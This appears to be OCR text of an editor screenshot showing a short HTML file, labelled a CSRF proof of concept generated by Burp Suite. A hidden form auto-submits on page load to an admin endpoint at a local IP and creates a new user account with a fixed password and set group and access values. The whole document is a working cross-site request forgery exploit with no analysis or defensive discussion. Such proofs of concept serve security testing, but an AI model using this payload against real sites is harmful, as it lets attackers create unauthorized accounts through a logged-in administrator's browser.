 C:\phpStudy\WWW\1.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3
4 <body>
5 <form id="zz" action="http://192.168.1.3/admin/index.php?p=user&
sp=newuser" method="POST">
6 <input type="hidden" name="jak_name" value="zxcv" />
7 <input type="hidden" name="jak_email" value="zxcv@zxcv.com" />
8 <input type="hidden" name="jak_username" value="zxcv" />
9 <input type="hidden" name="jak_usergroup" value="3" />
10 <input type="hidden" name="jak_access" value="1" />
11 <input type="hidden" name="jak_password" value="123456" />
12 <input type="hidden" name="jak_confirm_password" value="123456" />
13 <input type="hidden" name="save" value="" />
14 </form>
15 </body>
16 <script>
17 document.getElementById("zz").submit();
18 </script>
19 </html>